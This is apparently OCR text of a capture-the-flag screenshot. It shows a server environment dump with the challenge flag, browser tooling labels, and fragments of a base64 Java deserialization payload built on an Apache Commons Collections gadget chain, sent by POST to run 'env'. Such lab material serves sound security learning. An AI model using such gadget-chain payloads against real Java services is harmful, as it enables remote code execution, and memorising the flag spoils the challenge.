 HOSTNAME=d12b00e948c9
HOME=/root
JAVA_VERSION=8u102
CA_CERTIFICATES_JAVA_VERSION=20140324
JAVA_DEBIAN_VERSION=8u102-b14.1-1~bpo8+1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64/jre
PWD=/app
FLAG=flag{4d48d388-f51d-4995-8e0d-f1ea6194a6a4}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
IAT3B0AANhYWFwdwEAeHNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25z
O3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5JbnZva2VyVHJhbnNmb3JtZXKH6P9re3zOOAIAA1sABWlBcmdzdAATW0xqYXZhL2xhbmcvT2JqZW
AAtpUGFyYW1UeXBlc3EAfgAIeHBwdAAObmV3VHJhbnNmb3JtZXJwc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AAV2YWx1ZXg%3D
Use POST method
MODIFY HEADER
Name Value
LSE env
Name Value
Upgrade-Insecure-Requests 1
Name Value